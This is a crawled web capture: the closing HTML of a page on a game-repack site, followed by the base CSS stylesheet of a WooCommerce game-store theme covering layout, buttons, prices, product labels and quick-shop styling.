        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9
body_size: 14918
content:

/* 
	WPDANCE  I. LAYOUT
	WPDANCE  II. BOX - WIDE LAYOUT
	WPDANCE  III. BUTTON FEEDBACK
	WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY
	WPDANCE  V. NICESCROLL
	WPDANCE  VI. FIX BUG GOOGLE MAP
	WPDANCE  VII. STAR RATING
	WPDANCE  VIII. PRICE OF PRODUCT
	WPDANCE  IX. LABEL OF PRODUCTS
	WPDANCE  X. STYLE FOR PRODUCTS
	WPDANCE  XI. STYLE FOR BUTTON ADD TO CART
	WPDANCE  XII. STYLE FOR LOADING
	WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE
	WPDANCE  XIV. WOOCOMMERCE MESSAGE
	WPDANCE  XV. WOOCOMMERCE REVIEWS
	WPDANCE  XVI. RESET WOOCOMMERCE COLUMN
	WPDANCE  XVII. STYLE FOR QUICK OVERVIEW
	WPDANCE  XVIII OTHERS
	WPDANCE  XIX RESET WOOCOMMERCE
	WPDANCE  XX LOADING CART
	WPDANCE  XXI BACK TO TOP
	WPDANCE  XXII PREVIEW PANEL
	WPDANCE  XXIII PRETTY PHOTO
	WPDANCE  XXIV PREVIEW PANEL
*/

html #wpadminbar {z-index:50000!important;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24{padding-left:0;padding-right:0}
body .wpb_row,body .row{margin-left:0px;margin-right:0px;}
.wpb_row.wd_full-width{margin-left:-15px;margin-right:-15px;}
body .padd-10 { /*padding: 0 10px;*/}
body .wpb_row .wpb_column {padding: 0 10px ;}
body .wpb_row.wd_content_page {margin-left:0px; margin-right:0px;}
body .wpb_row.wd_content_page > .wpb_column {padding: 0 10px !important;}

body .wpb_row.wd_full-width, .content.wd_full-width { /*margin-left:-10px; margin-right:-10px;*/}
body .wpb_row.wd_full-width > .wpb_column {padding:0px !important;}

/*==============================================================*/
/*            WPDANCE  I. LAYOUT                            */
/*==============================================================*/

body .container {max-width:1180px;padding:0;width:100%;margin:-1px auto 0;}
.container#container {/*background-color:#fcfcfc;*/}
.header-top .container {background:transparent}
.header-top .header-top_left_text ul li.widget_text, .header-top_right_text .top_right_block p, .header-top_right_text .top_right_block a, .shopping-cart .cart_size span#cart_size_value_head {
color: #a0a0a0;
}
.shopping-cart .cart_size a span, .right-header-top-content .wd_tini_account_control a span, .header-top_right_text .top_right_block a.active, .header-top_right_text .top_right_block a:hover, .wd_tini_account_wrapper .form_wrapper_footer a {color: #FFF;}

.text_top_search span, .wd_tini_account_wrapper .form_wrapper_footer a:hover, .before-slider-link-box ul li a, html .woocommerce .woocommerce-breadcrumb a:hover, #crumbs a:hover {
color: #3db0c1;

}
.text_top_search a, .text_top_search {
color: #FFF;
}
.show-products-box {
position:relative;
margin: 0 -10px;
}
p {
margin: 0 0 10px;
display: block;
line-height: 20px;
}
/* LAYOUT */
#template-wrapper {position:relative;}
#main-module-container  {width:100%;clear:both;overflow:hidden;position:relative;z-index:3;padding: 0 10px}
#main_content.span18 > div > #container {padding:0;}
.single-product #main_content.span18 #container {padding:0;}
#main_content.span18 {padding:0 10px;}
#container-main {margin:0;}
#content > div.product,.single-product .woocommerce-message {}
body.search-no-results #content {min-height:300px;}
.col2-left-layout .main-content{padding-left:10px;}
.col2-right-layout .main-content{padding-right:10px;}
.col3-layout .main-content{padding:0 10px;}
/* SIDEBAR */
#right-sidebar  {position:relative;margin:0 0 80px;}
#left-sidebar {position:relative;margin:0 0 80px;}

#right-sidebar.dark ,
#left-sidebar.dark{
	background: #110d11;
	top: 0;
	border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	-webkit-border-radius:5px 0 0 5px;
	right: -16px
}
#left-sidebar.dark{
	left:-16px;
	right: auto;
	border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
	-webkit-border-radius:0 5px 5px 0;
}

.single-blog #left-sidebar.dark{
	left:-6px;	
}
.single-blog #right-sidebar.dark{
	right:-6;	
}
.ie9 #right-sidebar.dark {
	right: -18px
}
.ie9 #left-sidebar.dark {
	left: -18px
}



/* STYLE FOR TEMPLATE */
.archive-portfolio .span24 > .main-content {margin:0;}
#main_content.span12 .cat_custom_content img.alignleft {display:block;float:none!important;}
.page-template-page-templatesarchive-template-php #content,
.page-template-page-templatessitemap-template-php #content {/*padding:0 10px;*/}

/* STYLE FOR TEMPLATE WITH BACKGROUND FULL OR BOX */
.wd-row {max-width:1200px;margin:0 auto;}
.fullwidth-box {overflow:hidden;background:rgba(61,255,230,.09);padding:30px 0;}
.ie8 .fullwidth-box {-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#413dffe6,endColorstr=#413dffe6)";zoom: 1;}

.no_sidebar > #container {max-width:100%;}
.no_sidebar > #container > .container {max-width:100%;}

/*==============================================================*/
/*            WPDANCE  II. BOX - WIDE LAYOUT                */
/*==============================================================*/

/* Box */
body.box .wd-content{
	max-width:1180px;
	margin:0 auto;
}

.wd_box {
	max-width:1200px;
	margin:0 auto;
	clear:both;
}


.main-slideshow.wd_box {
	padding:0 10px;
} 

/* Wide */
body.wide {
    background:#110d10;
}

/*button*/
body .btn ,
html .woocommerce #content input.button, 
html .woocommerce #respond input#submit, 
html .woocommerce a.button, 
html .woocommerce button.button, 
html .woocommerce input.button, 
html .woocommerce-page #content input.button, 
html .woocommerce-page #respond input#submit, 
html .woocommerce-page a.button, 
html .woocommerce-page button.button, 
html .woocommerce-page input.button, #loginform-custom .button-primary,
.wpcf7 input[type^="submit"]{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 7px 20px;
	margin-top: 3px;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	font-weight: 400;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
}
body.noTouch_action .btn:hover,
html .noTouch_action.woocommerce #content input.button:hover, 
html .noTouch_action.woocommerce #respond input#submit:hover, 
html .noTouch_action.woocommerce a.button:hover, 
html .noTouch_action.woocommerce button.button:hover, 
html .noTouch_action.woocommerce input.button:hover, 
html .noTouch_action.woocommerce-page #content input.button:hover, 
html .noTouch_action.woocommerce-page #respond input#submit:hover, 
html .noTouch_action.woocommerce-page a.button:hover, 
html .noTouch_action.woocommerce-page button.button:hover, 
html .noTouch_action.woocommerce-page input.button:hover,
.noTouch_action .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

.btn.type-1, .btn.type-2, .btn.type-4{
line-height: normal;
padding: 9px 20px 6px;
border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
}
input.btn.type-1, input.btn.type-2{
	padding:7px 20px 8px
}
html .woocommerce input.button[type="submit"], 
html .woocommerce-page input.button[type="submit"],
html .woocommerce #content input.button[type="submit"],
html .woocommerce-page #content input.button[type="submit"]{
	border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
	line-height: normal;
	padding:8px 20px 7px;
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff;
}
.woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit:active, .woocommerce #content input.button:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page #content input.button:active{
	top:0!important
}

.btn.type-3, #loginform-custom .button-primary{
background-color: #41afbc;
min-width: 80px;
color: #ffffff;
font-family: Arial;
font-weight: bold;
border-color: transparent;

}
.noTouch_action .btn.type-3:hover{
background-color: #3db0c1;
color: #ffffff;
}

.btn.access-btn,
.btn.type-2{
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff
}
.btn.type-4,
.block_catagory_1 .btn.platform-btn,
.block_catagory_1  .dolor-btn-box .btn,
.wd-platform-box .bottom_block .dolor-btn{
	background-color: #7abc48;
	border-color: #65a73e;
	color: #fff
}
.btn.type-1,
.block_catagory_2  .btn.platform-btn ,
.block_catagory_2  .dolor-btn-box .btn,
.btn.button_create_account_continue{
	background-color: #b0340b;
	border-color: #982909;
	color: #fff
}
.block_catagory_3  .btn.platform-btn,
.block_catagory_3  .dolor-btn-box .btn,
.wpcf7 input[type^="submit"] ,
.block_catagory_3 .dolor-btn-box .btn{
	background-color: #48b8c2;
	border-color: #2f99a6;
	color: #fff
}

.btn.proceed-checkout {
	position: relative;
	width: 100%;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background-color:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
}

.btn.proceed-checkout > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}



/*==============================================================*/
/*            WPDANCE  III. BUTTON FEEDBACK                 */
/*==============================================================*/

#feedback {
    position: fixed;
    right: 0;
    top: 50%;
    margin-top: -40px;
    width: 28px;
    height: 88px;
    z-index: 1000;
}

#feedback a.feedback-button {
    display: inline-block;
    width: 28px;
    height: 88px;
    text-align: center;
	background:#AA4337 url(../images/icon_feedback.png) no-repeat;
}



/*==================================================================*/
/*            WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY       */
/*==================================================================*/

html div.pp_overlay {
    background: rgba(0,0,0,0.65);
	z-index:999999;
	opacity:0.8!important;filter:alpha(opacity=80)!important;
}

html div.pp_pic_holder {
	z-index:9999999;
	overflow:hidden;
	background:#fff;
}

html.ie8 div.pp_overlay {
    background: url(../images/bg_pretty.png) repeat;
}

div.pp_woocommerce > div.ppt {
	display:none!important;
}

div.pp_woocommerce a.pp_contract:before, 
div.pp_woocommerce a.pp_expand:before{
	content:"\f065";
	font-family:"FontAwesome";
}

div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
	left:0;
	top:0;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	width:30px;
	height:30px;
}

/*==============================================================*/
/*            WPDANCE  V. NICESCROLL                        */
/*==============================================================*/
.nicescroll-rails {
    opacity: 1!important;
    filter: alpha(opacity=100)!important;
    z-index: 32!important;
}


/*==============================================================*/
/*            WPDANCE  VI. FIX BUG GOOGLE MAP               */
/*==============================================================*/
#map_container img {
    max-width: 1000000000px;
}


/*==============================================================*/
/*            WPDANCE  VII. STAR RATING                     */
/*==============================================================*/
html .woocommerce .star-rating,html .woocommerce-page .star-rating, .pp_woocommerce .product .star-rating{line-height:1.25}
.woocommerce .star-rating, 
.woocommerce-page .star-rating, .pp_woocommerce .product .star-rating {
    font-family: 'star'!important;
	color:#e1400c;
	font-size: 9px;
	letter-spacing: 1.5px;
	width: 7em
}

html .woocommerce .products .product .star-rating {
    line-height: 18px;
    height: 18px;
	position:relative;
	margin-bottom:13px;
}
.pp_woocommerce .product .star-rating {
	left:0%;
}

html .woocommerce .star-rating:before, 
html .woocommerce-page .star-rating:before,
.pp_woocommerce .product .star-rating:before {
    top: 0;
	content:"SSSSS";
}

html .woocommerce .star-rating span:before, 
html .woocommerce-page .star-rating span:before,
html .pp_woocommerce .summary .star-rating span:before {
    top: 0;
}

html .woocommerce .star-rating, 
html .woocommerce-page .star-rating,
html .pp_woocommerce .summary .star-rating ,.pp_woocommerce .product .star-rating {
    height: 13px;
}



/*==============================================================*/
/*            WPDANCE  VIII. PRICE OF PRODUCT               */
/*==============================================================*/

.price,
html .woocommerce ul.products li.product .price, 
html .woocommerce-page ul.products li.product .price,
html .woocommerce .products .product .price, 
html .woocommerce-page .products .product .price,
html .woocommerce div.product span.price, 
html .woocommerce div.product p.price, 
html .woocommerce #content div.product span.price, 
html .woocommerce #content div.product p.price, 
html .woocommerce-page div.product span.price, 
html .woocommerce-page div.product p.price, 
html .woocommerce-page #content div.product span.price, 
html .woocommerce-page #content div.product p.price,
html .home .products .product .price {
    font-size: 14px;
	font-weight:bold;
	display:block;
	margin: 3px 0px;
	color: #1e1e1e
}

span.amount {
	font-weight:500;
	font-size:14px;
	letter-spacing: -1px;
}

.price del,
html .woocommerce ul.products li.product .price del, 
html .woocommerce-page ul.products li.product .price del,
html .woocommerce .products .product .price del, 
html .woocommerce-page .products .product .price del,
html .woocommerce div.product span.price del, 
html .woocommerce div.product p.price del, 
html .woocommerce #content div.product span.price del, 
html .woocommerce #content div.product p.price del, 
html .woocommerce-page div.product span.price del, 
html .woocommerce-page div.product p.price del, 
html .woocommerce-page #content div.product span.price del, 
html .woocommerce-page #content div.product p.price del,
html .home #content div.product p.price del {  margin-right: 4px;font-style:normal;color: #808080}

.price .from,
.price .to,
html .woocommerce .products .product .price .from, 
html .woocommerce-page .products .product .price .from,
html .woocommerce .products .product .price .to, 
html .woocommerce-page .products .product .price .to,
html .home .products .product .price .from ,
html .home .products .product .price .to {
    font-size: 14px;
    text-transform: lowercase;
}

.price ins,
html .pp_woocommerce .price ins,
html .woocommerce .products .product .price ins,
html .woocommerce-page .products .product .price ins,
html .home .products .product .price ins {
    text-decoration: none;
}



/*==============================================================*/
/*            WPDANCE  IX. LABEL OF PRODUCTS                */
/*==============================================================*/

.product_label {}

span.onsale,
html .woocommerce span.onsale, 
html .woocommerce-page span.onsale,
html .woocommerce .products .product .onsale, 
htlm .woocommerce-page .products .product .onsale {
    display: table-cell;
	vertical-align:middle;
    position: relative;
    right: auto;
    left: auto;
    padding: 0;
    margin: 0 2px 0 0;
	line-height:normal;
    overflow: hidden;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;top:0;
	border:none;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px
}
html .woocommerce ul.products li.product .onsale, html .woocommerce-page ul.products li.product .onsale{
	margin: 0
}
.product  div.product_label,.wd_quickshop .cs_label{position:absolute; width: 100%; height: 100%;
	z-index:100;}
.wd_quickshop .cs_label{left:15px;}
.product  div.product_label .onsale.product_label {position:absolute; margin: 0px;}
.product  div.product_label .onsale.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .onsale.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .onsale.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .onsale.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}

.product  div.product_label .featured.product_label {position:absolute; margin: 0px;}
.product  div.product_label .featured.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .featured.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .featured.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .featured.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}


html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label {
	padding-top: 3px;
}

legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 10px;
padding: 20px 0 5px 0;
font-size: 16px;
border: 0;
border-bottom: 1px solid #e5e5e5;
}

.products .product .onsale .off_number,
html .woocommerce .products .product .onsale .off_number, 
htlm .woocommerce-page .products .product .onsale .off_number {
	width:100%;
	display:inline-block;
}

.products .product .onsale, 
html .woocommerce .products .product .onsale, 
html .woocommerce-page .products .product .onsale, 
.products .product .onsale span,
html .woocommerce .products .product .onsale span, 
htlm .woocommerce-page .products .product .onsale span {
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
}
.cs_label{float:left;}

.single-product .sale  .row .cs_label{position:absolute;left:10px;top:10px;z-index:10}

/*.products .product span.featured:before,
html .woocommerce .products .product span.featured:before, 
htlm .woocommerce-page .products .product span.featured:before {
	content:"hot";
	text-transform:uppercase;
	font-size:16px;
	color:#fff;
	font-weight:bold;
	display:table-cell;vertical-align:middle;
}*/


/*==============================================================*/
/*            WPDANCE  IX - x. QUICK SHOP               */
/*==============================================================*/
.touch_action #em_quickshop_handler { display: none!important}
#em_quickshop_handler {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 0;
	color: transparent;
	display: inline-block;
	width: auto;
	text-align: center;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	width: 42px;
	height: 25px;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	display: block!important
}
#em_quickshop_handler:hover {
	border:1px solid #000;
	background-color: #2f2f2f;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
#em_quickshop_handler span:before{
	content: "";
	position: absolute;
	top: 6px;
	left: 50%;
	right: auto;
	background: url(../images/button.png) no-repeat 0 0;
	width: 23px;
	height: 14px;
	margin-left: -12px;
	transition: opacity 0.6s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s;
}
#em_quickshop_handler:hover span:before {
	background-position: 0 -24px;
}

	
/*==============================================================*/
/*            WPDANCE  X. STYLE FOR PRODUCTS                    */
/*==============================================================*/

ul.products ,
html .woocommerce ul.products ,
html .woocommerce-page ul.products  
{
	padding-top: 22px
}
.grid .products.tab-product-content > ul , html .woocommerce .products.tab-product-content > ul, .products.tab-product-content > ul{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	margin: 0 -20px;
	width: auto
} 
.grid .products.tab-product-content > ul:before , html .woocommerce .products.tab-product-content > ul:before{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	width: auto
} 

.products .product,
html .woocommerce #content div.product, 
html .woocommerce div.product, 
html .woocommerce-page #content div.product, 
html .woocommerce-page div.product
{
	display: inline-block;
	float: none;
	vertical-align: top;
	margin:0 0 10px;
}
.ie9 .products .product, html.ie9  .woocommerce #content div.product, html.ie9  .woocommerce div.product, html.ie9  .woocommerce-page #content div.product, html.ie9  .woocommerce-page div.product {
	margin-left: -3px
}

html .woocommerce .products .product.first,
html .woocommerce-page .products .product.first{clear:both}

.products .product .wd_product_wrapper,,
html .woocommerce .products .product .wd_product_wrapper,
html .woocommerce-page .products .product .wd_product_wrapper{padding:0 20px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}


body .products .product .product_thumbnail_icon .btn:before{content:"";position:absolute;top:3px;left:50%;right:auto;background:url(../images/button.png) no-repeat -33px 0;width:21px;height:17px;margin-left:-10px}
body .products .product .product_thumbnail_icon .btn {font-size: 0;}
body .products .product .product_thumbnail_wrapper .btn:hover:before{opacity:1;filter: alpha(opacity=100);background-position:-33px -19px;height:20px;top:0;transition:all 0.6s ease-in-out 0s;	-moz-transition:all 0.6s ease-in-out 0s;-webkit-transition:all 0.6s ease-in-out 0s;}

body .products .product .product_thumbnail_icon .btn-qs{right:auto;left:20px;}

.wd_product_wrapper{text-align:center;padding:0 20px}
.product-meta-wrapper{text-align:left}
.product-meta-wrapper .heading-title,
.wp_info .wp_name{
	font-size: 13px;
	line-height: 100%;
	padding-bottom:0;
	margin-bottom:0;
}
/*.product-meta-wrapper .heading-title a,
.wp_info .wp_name a{
	font-size: 14px
}*/
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li a,
html .wp_info .wp_name a{ 
	font-weight: 400;
	font-size: 13px
}
div.product_thumbnail_wrapper a.add_to_cart_button {
	position: absolute; bottom: 5px; right: 6px; margin: 0;
	padding-left: 10px; padding-right: 10px;
	display: inline-block;
	font-size: 0;
	color: transparent;
	width: 42px; height: 25px;
	transition: all 0.6s ease-in-out 0s; -moz-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s;

	background: #fff;
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); 
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); 	*/
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: 101
}

.noTouch_action .product_thumbnail_wrapper:hover .add_to_cart_button {
	opacity: 1;
	filter: alpha(opacity=100);
}
.noTouch_action .product_thumbnail_wrapper  .add_to_cart_button:hover{
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	border:none;
	border:1px solid #982909;
	background-color: #ac330b;
